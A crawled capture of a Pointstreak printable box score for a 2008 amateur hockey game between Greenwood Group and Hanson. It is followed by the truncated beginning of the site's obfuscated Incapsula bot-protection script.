

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=672904
body_size: 2742
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Winter 2008)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		GREENWOOD GROUP vs. HANSON				(
		SOUTH		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Matteson Tri-Plex South				&nbsp;&nbsp;&nbsp;&nbsp;
				Mon, Mar 10, 2008 at 8:38pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/terminalicon.gif" alt="Recorded via Pointstreak's terminal" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=113672&seasonid=2449">GREENWOOD GROUP</a>						9						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=113294&seasonid=2449"> HANSON</a>						5						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  GREENWOOD GROUP							  </b></td>
							<td>4</td><td>5</td><td align="center" width="50"><b>9</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  HANSON							  </b></td>
							<td>4</td><td>1</td><td align="center" width="50"><b>5</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>GREENWOOD GROUP 34<br>HANSON 27						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>GREENWOOD GROUP</b> - <b><a href="playerpage.html?playerid=1776158&seasonid=2449">Nick Sarandos</a></b>  (<a href="playerpage.html?playerid=1776164&seasonid=2449">Richard Rodgers</a>) , 2:50<br><tr><td class="lightGrey"><b>GREENWOOD GROUP</b> - <b><a href="playerpage.html?playerid=1776170&seasonid=2449">Dave Buckmiller</a></b>  (<a href="playerpage.html?playerid=1776158&seasonid=2449">Nick Sarandos</a>) , 7:08<br><tr><td class="lightGrey"><b>HANSON</b> - <b><a href="playerpage.html?playerid=1769989&seasonid=2449">Brian Grayson</a></b>  (<a href="playerpage.html?playerid=1769992&seasonid=2449">Jason Hedge</a>, <a href="playerpage.html?playerid=1769988&seasonid=2449">Matt Duckworth</a>) , 8:18<br><tr><td class="lightGrey"><b>GREENWOOD GROUP</b> - <b><a href="playerpage.html?playerid=1776170&seasonid=2449">Dave Buckmiller</a></b>  (<a href="playerpage.html?playerid=1776159&seasonid=2449">Jacob Abraham</a>) , 9:00<br><tr><td class="lightGrey"><b>HANSON</b> - <b><a href="playerpage.html?playerid=1769985&seasonid=2449">Jeff Hanson</a></b>  (<a href="playerpage.html?playerid=1769988&seasonid=2449">Matt Duckworth</a>) , 10:00<br><tr><td class="lightGrey"><b>GREENWOOD GROUP</b> - <b><a href="playerpage.html?playerid=1776176&seasonid=2449">Jason Keller</a></b>  (<a href="playerpage.html?playerid=1776158&seasonid=2449">Nick Sarandos</a>, <a href="playerpage.html?playerid=1776170&seasonid=2449">Dave Buckmiller</a>) , 12:48<br><tr><td class="lightGrey"><b>HANSON</b> - <b><a href="playerpage.html?playerid=1769988&seasonid=2449">Matt Duckworth</a></b>  (<a href="playerpage.html?playerid=1769985&seasonid=2449">Jeff Hanson</a>) , 18:55<br><tr><td class="lightGrey"><b>HANSON</b> - <b><a href="playerpage.html?playerid=1769989&seasonid=2449">Brian Grayson</a></b>  (<a href="playerpage.html?playerid=1769992&seasonid=2449">Jason Hedge</a>, <a href="playerpage.html?playerid=1769985&seasonid=2449">Jeff Hanson</a>) , 21:20<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>HANSON</b> - <b><a href="playerpage.html?playerid=1769991&seasonid=2449">Casey Gertken</a></b>  (<a href="playerpage.html?playerid=1770010&seasonid=2449">Jon Girard</a>) , 2:15<br><tr><td class="lightGrey"><b>GREENWOOD GROUP</b> - <b><a href="playerpage.html?playerid=1776176&seasonid=2449">Jason Keller</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=1776171&seasonid=2449">Pete Sheepes</a>, <a href="playerpage.html?playerid=1776158&seasonid=2449">Nick Sarandos</a>) , 5:00<br><tr><td class="lightGrey"><b>GREENWOOD GROUP</b> - <b><a href="playerpage.html?playerid=1776176&seasonid=2449">Jason Keller</a></b>  (<a href="playerpage.html?playerid=1776158&seasonid=2449">Nick Sarandos</a>, <a href="playerpage.html?playerid=1776170&seasonid=2449">Dave Buckmiller</a>) , 7:46<br><tr><td class="lightGrey"><b>GREENWOOD GROUP</b> - <b><a href="playerpage.html?playerid=1776171&seasonid=2449">Pete Sheepes</a></b>  (unassisted) , 15:30<br><tr><td class="lightGrey"><b>GREENWOOD GROUP</b> - <b><a href="playerpage.html?playerid=1776170&seasonid=2449">Dave Buckmiller</a></b>  (<a href="playerpage.html?playerid=1776164&seasonid=2449">Richard Rodgers</a>) , 17:15<br><tr><td class="lightGrey"><b>GREENWOOD GROUP</b> - <b><a href="playerpage.html?playerid=1776158&seasonid=2449">Nick Sarandos</a></b>  (<a href="playerpage.html?playerid=1776164&seasonid=2449">Richard Rodgers</a>) , 19:20<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>GREENWOOD GROUP</b> - <b><a href="playerpage.html?playerid=1776159&seasonid=2449">Jacob Abraham</a></b> (Roughing), 2 min , 15:10</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>HANSON</b> - <b><a href="playerpage.html?playerid=1769991&seasonid=2449">Casey Gertken</a></b> (Hooking), 2 min , 3:07<tr><td class="lightGrey"><b>HANSON</b> - <b><a href="playerpage.html?playerid=1769989&seasonid=2449">Brian Grayson</a></b> (Cross Checking), 2 min , 7:07<tr><td class="lightGrey"><b>GREENWOOD GROUP</b> - <b><a href="playerpage.html?playerid=1776164&seasonid=2449">Richard Rodgers</a></b> (Unsportsmanlike Conduct), 2 min , 7:07<tr><td class="lightGrey"><b>HANSON</b> - <b><a href="playerpage.html?playerid=1769991&seasonid=2449">Casey Gertken</a></b> (Roughing), 2 min , 21:23<tr><td class="lightGrey"><b>GREENWOOD GROUP</b> - <b><a href="playerpage.html?playerid=1776176&seasonid=2449">Jason Keller</a></b> (Tripping), 2 min , 21:30</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>GREENWOOD GROUP</td>
			<td width="50%">HANSON</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						31						<a href="playerpage.html?playerid=1776180&seasonid=2449">
						Matt Abraham						</a></td>
						<td>
						44						</td>
												<td>
						27</td>
						<td>
						22</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				35				<a href="playerpage.html?playerid=1769994&seasonid=2449">
				Charlie Schottel				</a></td>
				<td>
				44</td>

				
				<td>
				34</td>
				<td>
				25</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=1776164&seasonid=2449">Richard Rodgers</a></td><td>0</td><td>3</td><td>3</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=1776177&seasonid=2449">Lindsey Rodgers</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><strong><a href="playerpage.html?playerid=1776176&seasonid=2449">Jason Keller</a><strong></td><td>3</td><td>0</td><td>3</td><td>2</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=1776159&seasonid=2449">Jacob Abraham</a></td><td>0</td><td>1</td><td>1</td><td>2</td><td>0</td></tr><tr align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=1776158&seasonid=2449">Nick Sarandos</a></td><td>2</td><td>4</td><td>6</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>33</td><td align="left"><a href="playerpage.html?playerid=1776170&seasonid=2449">Dave Buckmiller</a></td><td>3</td><td>2</td><td>5</td><td>0</td><td>0</td></tr><tr align="center"><td>69</td><td align="left"><a href="playerpage.html?playerid=1776171&seasonid=2449">Pete Sheepes</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>00</td><td align="left"><a href="playerpage.html?playerid=1769985&seasonid=2449">Jeff Hanson</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=1769988&seasonid=2449">Matt Duckworth</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=1769987&seasonid=2449">Paul Wegeng</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=1769991&seasonid=2449">Casey Gertken</a></td><td>1</td><td>0</td><td>1</td><td>4</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=1769986&seasonid=2449">Dan Ford</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=1770010&seasonid=2449">Jon Girard</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>41</td><td align="left"><a href="playerpage.html?playerid=1769992&seasonid=2449">Jason Hedge</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>73</td><td align="left"><a href="playerpage.html?playerid=1769989&seasonid=2449">Brian Grayson</a></td><td>2</td><td>0</td><td>2</td><td>2</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Kevin Thurston,  , Dean Robinson			<br>
			<br>
						<b>Scorekeeper</b><br>
			Brad Leonard			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=672904&g=1&tz=CST&seasonid=2449"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=501056200" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=501056200
body_size: 19508
content:
var _0x9761=['\x5a\x73\x4f\x4e\x77\x37\x37\x44\x6c\x7a\x66\x43\x67\x6c\x4a\x43\x57\x77\x3d\x3d','\x77\x71\x39\x6b\x45\x55\x7a\x44\x6c\x4d\x4b\x41','\x77\x34\x54\x44\x67\x4d\x4b\x64\x4f\x38\x4b\x33\x4e\x63\x4b\x49\x77\x35\x66\x43\x6b\x47\x56\x4c\x77\x70\x44\x43\x67\x55\x77\x38\x77\x70\x59\x3d','\x77\x6f\x52\x64\x77\x71\x45\x37\x43\x73\x4b\x6a','\x77\x72\x33\x43\x71\x73\x4f\x5a\x77\x6f\x6e\x43\x67\x4d\x4b\x2f\x77\x71\x77\x47\x77\x72\x6a\x44\x6f\x6d\x68\x47\x41\x63\x4b\x6e\x51\x73\x4f\x69\x59\x41\x3d\x3d','\x53\x63\x4f\x43\x77\x35\x58\x44\x72\x73\x4f\x74','\x54\x52\x6e\x44\x70\x45\x54\x43\x71\x30\x72\x43\x6e\x41\x3d\x3d','\x77\x35\x45\x57\x77\x35\x4a\x36\x77\x72\x78\x53\x77\x6f\x6c\x33\x42\x38\x4f\x39\x77\x34\x55\x48\x47\x4d\x4b\x6f\x45\x6a\x54\x44\x76\x42\x4c\x43\x72\x4d\x4f\x63\x44\x63\x4f\x43\x77\x36\x41\x78\x4d\x73\x4b\x4a\x77\x6f\x4d\x3d','\x77\x35\x72\x43\x73\x45\x39\x39\x41\x77\x3d\x3d','\x77\x37\x7a\x44\x69\x4d\x4b\x48','\x64\x4d\x4f\x48\x77\x72\x41\x55\x77\x36\x50\x43\x76\x32\x6f\x3d','\x5a\x4d\x4f\x4a\x77\x36\x62\x44\x6d\x53\x54\x43\x69\x77\x3d\x3d','\x5a\x47\x58\x43\x6c\x51\x72\x44\x69\x38\x4b\x4f\x41\x73\x4f\x75\x77\x37\x4c\x44\x71\x73\x4f\x62\x77\x35\x5a\x33\x66\x73\x4b\x31\x77\x37\x48\x44\x68\x4d\x4b\x6a','\x77\x72\x38\x71\x77\x34\x66\x43\x6b\x63\x4b\x41','\x77\x35\x49\x34\x77\x34\x50\x44\x6a\x38\x4b\x4e\x77\x72\x37\x44\x6f\x4d\x4b\x58','\x55\x38\x4f\x34\x62\x47\x4a\x77\x54\x73\x4b\x73\x77\x6f\x2f\x43\x6a\x63\x4b\x74\x48\x38\x4b\x37\x42\x4d\x4f\x68\x44\x4d\x4f\x34\x77\x37\x51\x35\x77\x70\x67\x3d','\x50\x51\x2f\x44\x6a\x68\x4c\x43\x76\x41\x3d\x3d','\x77\x35\x76\x43\x74\x45\x46\x73\x46\x41\x42\x79\x4e\x38\x4f\x42','\x42\x6d\x6a\x44\x6e\x4d\x4f\x4c\x4e\x38\x4b\x6a\x77\x71\x59\x69','\x4a\x6c\x72\x44\x76\x42\x56\x6b\x55\x38\x4b\x56\x48\x73\x4b\x48\x77\x72\x34\x52\x63\x45\x63\x49\x49\x55\x70\x50','\x77\x72\x62\x44\x71\x69\x59\x79\x57\x4d\x4f\x6b\x77\x34\x77\x63\x77\x6f\x6a\x44\x6d\x46\x51\x4d\x63\x51\x3d\x3d','\x77\x70\x70\x34\x77\x37\x51\x4b\x4a\x53\x38\x3d','\x53\x4d\x4f\x47\x77\x35\x76\x44\x73\x4d\x4f\x68\x77\x71\x44\x43\x6e\x55\x48\x44\x6d\x41\x3d\x3d','\x57\x32\x66\x43\x75\x6b\x38\x38\x77\x70\x49\x3d','\x46\x42\x37\x44\x69\x67\x62\x43\x74\x7a\x6e\x43\x68\x63\x4f\x42','\x4d\x30\x37\x44\x6f\x41\x46\x35\x54\x67\x3d\x3d','\x77\x71\x6f\x71\x77\x34\x66\x43\x69\x4d\x4b\x31\x59\x46\x49\x2b\x77\x34\x4c\x44\x67\x4d\x4b\x49','\x77\x34\x50\x44\x71\x47\x76\x43\x6f\x73\x4f\x49\x77\x36\x6f\x3d','\x55\x4d\x4f\x64\x42\x73\x4b\x74\x77\x70\x4c\x44\x6e\x67\x3d\x3d','\x77\x37\x51\x6d\x58\x69\x58\x44\x6a\x57\x77\x3d','\x77\x6f\x52\x4f\x4b\x32\x66\x44\x6a\x54\x30\x3d','\x5a\x38\x4f\x63\x77\x36\x33\x44\x6a\x44\x45\x3d','\x77\x70\x64\x41\x77\x71\x59\x73\x45\x63\x4b\x69','\x77\x36\x62\x43\x73\x4d\x4b\x75','\x77\x71\x77\x7a\x77\x34\x4c\x43\x6c\x38\x4b\x52\x65\x77\x3d\x3d','\x77\x34\x77\x57\x77\x34\x4a\x79\x77\x71\x6c\x61','\x4c\x68\x62\x44\x69\x78\x54\x43\x72\x54\x34\x3d','\x77\x70\x4e\x50\x77\x71\x6f\x73\x43\x73\x4b\x38\x77\x34\x50\x43\x72\x6d\x63\x3d','\x77\x36\x7a\x43\x75\x4d\x4b\x31\x77\x70\x7a\x43\x68\x73\x4b\x6f','\x77\x70\x6e\x43\x74\x73\x4b\x53\x52\x67\x50\x44\x6e\x63\x4b\x34\x47\x38\x4f\x4b\x77\x36\x48\x43\x69\x47\x6f\x3d','\x50\x6c\x4d\x61\x77\x34\x58\x43\x69\x48\x41\x3d','\x54\x4d\x4f\x6e\x77\x72\x48\x44\x76\x6e\x30\x50\x58\x38\x4b\x4f\x42\x63\x4f\x61\x77\x34\x4d\x3d','\x77\x37\x58\x44\x6a\x73\x4f\x79\x5a\x52\x63\x4d','\x77\x70\x74\x76\x77\x37\x41\x34\x4a\x43\x6a\x44\x73\x4d\x4f\x5a\x77\x71\x54\x43\x6b\x63\x4f\x51\x62\x54\x59\x3d','\x77\x72\x63\x6c\x77\x36\x77\x57\x77\x37\x6b\x45','\x77\x70\x6c\x41\x4b\x45\x4c\x44\x6e\x54\x46\x64\x4d\x42\x45\x6f\x5a\x38\x4f\x32\x65\x7a\x70\x73\x77\x6f\x6a\x44\x73\x4d\x4b\x78\x77\x34\x34\x59\x64\x44\x7a\x44\x72\x51\x3d\x3d','\x64\x73\x4f\x41\x77\x72\x62\x44\x70\x47\x34\x55','\x77\x34\x4e\x75\x54\x33\x46\x7a\x77\x37\x33\x43\x74\x73\x4f\x67\x4b\x53\x48\x43\x70\x73\x4f\x54\x55\x63\x4f\x4f\x54\x73\x4f\x63\x77\x72\x48\x44\x75\x7a\x37\x43\x6a\x58\x49\x37','\x77\x6f\x33\x43\x72\x4d\x4b\x58\x56\x51\x66\x44\x6c\x73\x4b\x53\x43\x73\x4b\x53\x77\x35\x66\x43\x74\x48\x67\x6c\x42\x43\x4a\x72\x77\x35\x72\x44\x70\x31\x52\x6c\x4a\x63\x4b\x74\x59\x38\x4b\x72\x77\x34\x58\x44\x6c\x67\x50\x44\x69\x43\x72\x43\x67\x67\x3d\x3d','\x77\x70\x77\x53\x57\x67\x54\x44\x74\x51\x34\x52\x52\x56\x70\x7a\x42\x4d\x4f\x52\x77\x70\x76\x44\x68\x38\x4b\x4b\x5a\x67\x62\x43\x6b\x78\x64\x49\x77\x72\x4d\x3d','\x77\x35\x4c\x43\x75\x53\x4c\x43\x70\x46\x7a\x44\x76\x38\x4f\x41\x77\x70\x68\x31\x43\x30\x6f\x76\x77\x6f\x33\x43\x69\x63\x4b\x62\x62\x38\x4b\x70\x77\x35\x4d\x6e\x46\x33\x72\x44\x6e\x7a\x66\x43\x72\x73\x4f\x6b\x77\x72\x7a\x44\x73\x68\x7a\x43\x6e\x55\x6e\x43\x6d\x73\x4f\x52\x63\x38\x4b\x67\x77\x36\x49\x6d\x46\x67\x3d\x3d','\x45\x33\x7a\x44\x6c\x4d\x4f\x4d\x4a\x63\x4b\x2f','\x77\x6f\x59\x33\x77\x34\x62\x44\x6d\x4d\x4b\x30\x77\x72\x44\x44\x6f\x63\x4b\x65\x77\x36\x58\x43\x72\x63\x4b\x76\x77\x34\x4c\x44\x69\x58\x2f\x44\x72\x45\x72\x43\x71\x46\x63\x30\x77\x71\x30\x48\x66\x6b\x51\x4f\x77\x37\x46\x31\x52\x4d\x4b\x74','\x77\x36\x55\x63\x4a\x63\x4f\x59\x77\x36\x58\x43\x70\x4d\x4f\x70\x48\x77\x46\x37\x5a\x6e\x6c\x6d\x77\x72\x64\x66','\x53\x4d\x4f\x62\x5a\x6d\x73\x6d\x62\x7a\x59\x3d','\x53\x77\x58\x44\x75\x32\x6a\x43\x71\x30\x76\x44\x6c\x79\x62\x44\x69\x46\x49\x6e\x66\x63\x4f\x67\x4f\x41\x3d\x3d','\x77\x72\x44\x43\x6b\x4d\x4b\x48\x77\x71\x6f\x53\x77\x70\x55\x3d','\x48\x63\x4b\x2f\x55\x38\x4f\x4b\x77\x6f\x52\x49\x46\x51\x3d\x3d','\x59\x38\x4f\x48\x77\x71\x6f\x52\x77\x36\x76\x43\x76\x54\x66\x44\x72\x4d\x4f\x70\x56\x41\x6e\x44\x75\x38\x4f\x6a\x61\x77\x3d\x3d','\x77\x34\x67\x45\x77\x34\x44\x43\x75\x58\x2f\x44\x6a\x77\x3d\x3d','\x4f\x78\x7a\x44\x6a\x51\x54\x43\x76\x44\x37\x43\x6d\x51\x3d\x3d','\x77\x35\x37\x43\x70\x63\x4b\x2b\x77\x71\x37\x43\x67\x63\x4b\x6f\x77\x37\x34\x61\x54\x46\x2f\x44\x67\x67\x3d\x3d','\x53\x43\x6a\x43\x72\x63\x4f\x6a\x77\x6f\x52\x58','\x52\x79\x42\x5a\x77\x6f\x5a\x55\x4a\x69\x6f\x78\x77\x37\x76\x44\x6b\x69\x30\x55\x77\x70\x51\x3d','\x77\x72\x6c\x31\x77\x36\x34\x3d','\x77\x34\x33\x44\x76\x73\x4b\x37\x53\x4d\x4f\x38\x53\x78\x39\x2f\x58\x63\x4b\x34\x65\x46\x4e\x2f\x4f\x4d\x4f\x71\x4f\x43\x78\x44','\x51\x6b\x72\x43\x6e\x79\x7a\x43\x74\x67\x3d\x3d','\x77\x34\x67\x65\x77\x34\x70\x33\x77\x72\x52\x45\x77\x35\x4e\x73\x47\x73\x4b\x41\x77\x34\x45\x5a\x42\x4d\x4b\x68\x48\x48\x4c\x43\x70\x67\x3d\x3d','\x53\x38\x4f\x34\x64\x6e\x35\x79','\x51\x53\x70\x37\x77\x6f\x64\x50\x50\x53\x46\x2b','\x5a\x73\x4f\x4e\x77\x37\x37\x44\x6c\x7a\x66\x43\x67\x6c\x4a\x43\x57\x38\x4f\x69\x77\x71\x50\x43\x6b\x58\x4d\x70\x77\x37\x44\x44\x68\x73\x4f\x47\x77\x36\x73\x3d','\x77\x34\x63\x73\x77\x34\x76\x44\x69\x4d\x4b\x66\x77\x71\x49\x3d','\x77\x34\x2f\x43\x6f\x56\x5a\x4c\x43\x67\x68\x33\x49\x51\x3d\x3d','\x77\x70\x6e\x44\x71\x43\x51\x79\x53\x63\x4f\x67\x77\x36\x41\x38\x77\x70\x6a\x43\x6e\x46\x34\x63\x5a\x73\x4f\x7a\x63\x77\x3d\x3d','\x77\x70\x4c\x44\x73\x54\x73\x6f\x57\x73\x4f\x79','\x77\x37\x4e\x4f\x53\x57\x31\x6a','\x77\x34\x54\x44\x73\x38\x4b\x69\x51\x38\x4f\x36\x52\x6a\x39\x34\x52\x73\x4f\x6c\x4a\x67\x46\x32\x4f\x73\x4f\x67\x4f\x54\x6c\x47\x56\x6b\x45\x3d','\x61\x57\x76\x43\x6a\x51\x33\x44\x69\x63\x4b\x4d\x41\x73\x4f\x6f\x77\x36\x2f\x43\x71\x67\x3d\x3d','\x66\x63\x4f\x5a\x77\x71\x6e\x44\x76\x6e\x30\x47\x58\x38\x4b\x4d\x46\x73\x4b\x47\x77\x34\x70\x64\x63\x32\x44\x43\x75\x6a\x4a\x37\x54\x4d\x4f\x54\x49\x30\x31\x59\x4f\x77\x3d\x3d','\x4c\x45\x74\x66\x49\x33\x67\x3d','\x48\x51\x66\x44\x6a\x67\x3d\x3d','\x47\x6d\x58\x44\x6b\x38\x4f\x59\x4a\x4d\x4b\x74\x77\x72\x4d\x71','\x4f\x38\x4f\x52\x50\x42\x37\x44\x6e\x63\x4f\x58\x45\x38\x4f\x52\x50\x43\x52\x63\x77\x36\x6c\x47\x77\x6f\x4d\x39\x77\x71\x6e\x43\x70\x46\x42\x33\x64\x73\x4b\x55\x77\x71\x72\x44\x74\x4d\x4f\x49\x77\x70\x7a\x43\x74\x77\x3d\x3d','\x77\x34\x6b\x57\x77\x34\x68\x6d\x77\x72\x34\x3d','\x66\x63\x4f\x4e\x77\x72\x4c\x44\x74\x58\x38\x56\x61\x67\x3d\x3d','\x77\x71\x46\x35\x41\x55\x77\x3d','\x55\x4d\x4f\x4c\x65\x58\x6f\x71\x63\x68\x6b\x3d','\x4f\x31\x31\x41\x4f\x42\x56\x2b','\x49\x56\x2f\x44\x70\x78\x5a\x69\x53\x73\x4f\x6b\x46\x4d\x4b\x4b\x77\x72\x34\x52\x62\x47\x51\x49\x4b\x6c\x42\x55\x77\x34\x7a\x44\x73\x63\x4b\x4c','\x77\x36\x63\x2f\x57\x79\x50\x44\x6e\x41\x3d\x3d','\x77\x35\x2f\x43\x71\x63\x4b\x77','\x77\x36\x62\x43\x74\x63\x4b\x6f\x77\x6f\x72\x43\x67\x4d\x4b\x4d\x77\x37\x49\x54\x57\x6c\x73\x3d','\x77\x71\x4c\x43\x67\x